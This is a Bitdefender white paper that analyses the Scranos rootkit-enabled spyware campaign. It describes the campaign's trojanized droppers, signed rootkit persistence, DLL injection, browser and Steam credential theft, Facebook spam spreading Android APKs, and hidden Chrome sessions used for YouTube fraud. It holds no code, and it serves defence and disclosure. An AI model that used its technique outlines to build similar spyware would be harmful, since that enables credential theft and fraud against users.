# **Bitdefender**

White Paper

# MALWARE

# Inside Scranos – A Cross Platform, Rootkit-Enabled Spyware Operation

010010

B

White Paper

B

s.

Authors:

Andrei Raul ARDELEAN - Security Researcher, Cyber Threat Intelligence Lab Claudiu Ștefan COBLIȘ - Security Researcher, Cyber Threat Intelligence Lab Cristofor OCHINCA - Security Researcher, Cyber Threat Intelligence Lab Cristian Alexandru ISTRATE – Team Lead, Cyber Threat Intelligence Lab



## **Overview**

Last year, the Bitdefender Cyber Threat Intelligence Lab started analysis of a new password- and data-stealing operation based around a rootkit driver digitally signed with a possibly stolen certificate. The operation, partially described in a recent article by Tencent, primarily targeted Chinese territory until recently, when it broke out around the world.

Despite the sophistication, this attack looks like a work in progress, with many components in the early stage of development. Although the campaign has not reached the magnitude of the Zacinlo adware campaign, it is already infecting users worldwide.

We discovered that the operators of this rootkit-enabled spyware are continuously testing new components on already-infected users and regularly making minor improvement to old components. The various components can serve different purposes or take different approaches to achieving their goals. Some of the most important components shipped with the malware can achieve the following:

- Extract cookies and steal login credentials from **Google Chrome, Chromium, Mozilla Firefox, Opera, Microsoft Edge, Internet Explorer, Baidu Browser** and **Yandex Browser**.
- Steal a user's payment accounts from his **Facebook, Amazon** and **Airbnb** webpages.
- Send friend requests to other accounts, from the user's **Facebook** account.
- Send phishing messages to the victim's **Facebook** friends containing malicious APKs used to infect **Android** users as well.
- Steal login credentials for the user's account on **Steam**.
- Inject JavaScript adware in Internet Explorer.
- Install Chrome/Opera extensions to inject JavaScript adware on these browsers as well.
- Exfiltrate browsing history.
- Silently display ads or muted **YouTube** videos to users via Chrome. We found some droppers that can install Chrome if it is not already on the victim's computer.
- Subscribe users to **YouTube** video channels.
- Download and execute any payload.

## Infection and spreading mechanisms

250

Bitdefender research reveals this malware spreads via Trojanized applications disguised as cracked software, or applications 50 Jan-19 **204** posing as legitimate software such as e-book readers, video players, drivers or even antimalware products. When executed, a rootkit driver is installed to cloak the malware and ensure persistence. The malware then phones home and is told what other components to download and install.

Our telemetry shows the adware has a global presence, but it seems more prevalent in India, Romania, Brazil, France, Italy and Indonesia. All identified samples confirm that this operation is in a consolidation stage: the oldest samples identified date back to November 2018, with a massive spike in December and January. However, in March 2019, the command and control servers started pushing other strains of malware – a clear indicator that the network is now affiliated with third parties in pay-per install schemes.

### Windows Vista Windows XP Windows 8.1 Windows 8 Windows 7 Windows 10 **2799 1150 207 322 5 5 OS Counts**

### Infection distribution by OS







In addition to installing malicious components, Scranos attempts to interact with websites on the victim's behalf. Bitdefender researchers discovered the malware aggressively promotes four YouTube videos on different channels. They are listed below, with the inferred time intervals of use by the adware campaign:

B



One of those channels, created on 19 February 2019, received more than 3,100 new subscribers in a single day.



A look at the comments section below the video reveals that the malware effectively subscribes users without their knowledge:



## Section 1 - Anatomy of the attack

### Dropper and Rootkit components

The original avenue of infection is usually a piece of cracked software or Trojanized application posing as a legitimate utility bundled with the initial dropper. The dropper, which doubles as a password stealer, installs a driver that provides persistence to all other components to be installed in the future. As this paper was written, the digital signature of the driver, issued to **Yun Yu Health Management Consulting (Shanghai) Co., Ltd,** had not been revoked on grounds of obvious fraudulent activity. Bitdefender informed the issuing Certificate Authority that the digital certificate was either compromised or misused.

The rootkit uses an effective persistence mechanism of rewriting itself at shutdown but does not hide itself. Subsequently, it is not protected against deletion if detected. Besides the driver itself, no other components can be found on disk, as they are deleted after running. They can be downloaded again if needed. The rootkit injects a downloader into a legitimate process, which then downloads one or more payloads. Below is an illustration of how the dropper and rootkit operate:



- **1.** The dropper steals cookies, login credentials and payment info with the help of specialized DLLs. It supports the most common browsers and targets **Facebook**, **YouTube**, **Amazon** and **Airbnb**. Data gathered is sent back to the C&C.
- **2.** The dropper installs the rootkit.
- **3.** The rootkit registers a Shutdown callback to achieve persistence. At shutdown, the driver is written to disk and a start-up service key is created in the Registry.
- **4.** The rootkit injects a downloader into a *svchost.exe* process.
- **5.** The downloader sends some info about the system to the C&C and receives download links.
- **6.** Further payloads are downloaded and executed.



One of the payload files is an adware file that manipulates YouTube pages. To achieve this, it uses **Chrome** in debugging mode. Some droppers even install Chrome if the user doesn't have it. The payload hides the Chrome window on the desktop and taskbar but its process is still visible in Task Manager/Process Explorer. After receiving a **YouTube** page from the C&C, the URL is opened in Chrome and the payload instructs Chrome to take various actions in the page: **start a video, mute a video, subscribe to a channel, click ads.** These operations are performed through debug commands.

A diagram for this payload type:



- **1.** The payload sends the C&C data that identifies the system and receives a JSON containing a YouTube link.
- **2.** Using an embedded DLL, it opens the Chrome browser in debugging mode to the YouTube link.
- **3.** The embedded DLL injects another small DLL in Chrome that hides the Chrome window.
- **4.** Chrome opens the YouTube page.
- **5.** The payload debugs Chrome using the Chrome DevTools Protocol. At this stage, it takes various actions on the page: subscribe, click ads, starts the video.

### Extension Installer Payload

This type of payload installs adware extensions in **Chrome**. These extensions are meant to further inject adware scripts in web pages. **Internet Explorer** is also targeted, and the adware scripts are injected into it using other methods. As seen in the picture below, the script link highlighted in red, as well as its content in blue, were inserted into a web page in the **Chrome** browser using a malicious extension.

White Paper



The following diagram explains this functionality:



- **1.** The Extension Installer Payload (wcrx.exe) injects the DLL that interferes with Internet Explorer into *rundll32.exe* process.
- **2.** The injected DLL gets JavaScript code from the C&C.
- **3.** The JavaScript is injected into Internet Explorer windows using a COM Object.

**4.** The payload installs the adware extension in Chromium-based browsers.

### Facebook Spammer Payload

The purpose of this payload is to send Facebook friend requests to other users. It also sends messages to the user's Facebook friends with links to suspicious Android APKs. It does so by stealing cookies from browsers, collecting tokens from the user's profile page and sending crafted requests to Facebook. This can be used to increase the influence of selected accounts or in a scheme where attackers sell fake Facebook followers.

The process is as follows:



- **1.** The payload collects Facebook cookies from installed browsers using an embedded DLL. It uses an external program, Nirsoft's EdgeCookiesView, to collect cookies from Microsoft Edge.
- **2.** The payload receives a list of Facebook users and links to malicious APKs from the command and control center.
- **3.** Using the collected cookies and other tokens, the payload then sends friend requests to the Facebook user list received by the C&C and then spams messages containing the APK links to them.

### Steam Data Stealer Payload

The main purpose of this type of payload is to steal user credentials from the Steam gaming platform. First, it forces Steam to ask for the credentials again. Then it injects a DLL in the Steam executable that finds the username and password as they are entered. At the same time, it gathers a list of installed games and the time they have been played. The 64bit components of this payload are also there, but they serve no purpose yet, which suggests the stealer is still under development.

A schematic diagram describes the process:





- 1. The payload forces Steam to ask for credentials at next logon by modifying files and Registry values.
- 2. The payload creates a *rundll32.exe* process and injects a DLL in it.
- 3. The DLL in *rundll32.exe* will search for *steam.exe* process and inject the password stealer DLL in it.
- 4. The password stealer DLL steals the user's credentials and sends them to the C&C along with other info about the games installed.

### Browsing History Stealer Payload

This payload collects Chrome's browsing history and sends it to the C&C in an encrypted form. This is similar to the other identified payloads: the executable is obfuscated in the same way, the data to be sent is encrypted with AES using the same key, the same C&C is used, and it also uses the rootkit to delete itself. This is a simpler payload and could be further evidence that this is a work in progress.



- **1.** The payload reads Chrome's browsing history.
- **2.** The history is encrypted and sent to the C&C.



The dropper is the component that starts this infection chain. It is masked as legitimate software or software cracks – we found samples posing as e-book readers, video players, antimalware products and driver software.

Its data and payloads are encrypted. It decrypts to a loader stub which, in turn, decrypts a DLL loaded with help from the stub in the address space of the process. An exported function named *WorkIn* in this DLL is called. This function represents the actual functionality of the executable. This decryption pattern, as well as the dynamic loading of a DLL with an exported function named *WorkIn* that represents the actual payload, is prevalent in multiple executables linked to this campaign.

If prior infection markers are found, the malware deletes itself. Otherwise, it sets the infection markers and acts as described below.

The signed rootkit driver is dropped in *%WINDIR%\System32* and loaded with the SCManager interface. Its filename is generated from the first 12 characters of the MD5 hash of the current user's SID string.

It steals browser cookies and login credentials from the current user's default browser. It can extract cookies and login credentials from **Google Chrome, Chromium, Mozilla Firefox, Opera, Microsoft Edge, Internet Explorer, Baidu Browser** and the **Yandex Browser**. It can steal cookies and login information from the user's accounts on **Facebook**, **YouTube**, **Amazon** and **Airbnb**.

